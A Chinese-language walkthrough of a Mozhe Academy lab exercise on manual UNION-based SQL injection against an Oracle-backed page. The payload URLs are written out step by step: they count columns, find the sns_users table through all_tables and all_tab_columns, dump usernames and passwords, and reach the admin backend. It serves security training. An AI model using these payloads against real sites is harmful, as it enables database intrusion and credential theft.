墨者学院-SQL手工注入漏洞测试(Oracle数据库)
墨者学院-SQL手工注入漏洞测试(Oracle数据库)
前言
靶场地址:https://www.mozhe.cn/bug/detail/M2dRRXJqN3RqWnhvTGRTK1JJdjk5dz09bW96aGUmozhe
正文
进入靶场环境

http://219.153.49.228:43137/new_list.php?id=1 order by 2 -- +

测试发现,共有两个栏目
http://219.153.49.228:43137/new_list.php?id=-1 union select '1','2' from dual -- +
判断回显
我们需要的是用户的账号密码,因此直接查找存在users字样的表名
http://219.153.49.228:43137/new_list.php?id=-1 union select (select table_name from all_tables where rownum=1 and table_name like '%user%'),'null' from dual

得出表名为sns_users
查看列名
http://219.153.49.228:43137/new_list.php?id=-1 union select (select column_name from all_tab_columns where rownum=1 and table_name='sns_users'),'null' from dual

http://219.153.49.228:43137/new_list.php?id=-1 union select (select column_name from all_tab_columns where rownum=1 and table_name='sns_users' and column_name not in ('USER_NAME')),'null' from dual

获取数据
http://219.153.49.228:43137/new_list.php?id=-1 union select user_name,user_pwd from "sns_users"

http://219.153.49.228:43137/new_list.php?id=-1 union select user_name,user_pwd from "sns_users" where USER_NAME<>'hu'

用第二组密码成功登陆了后台

获得KEY

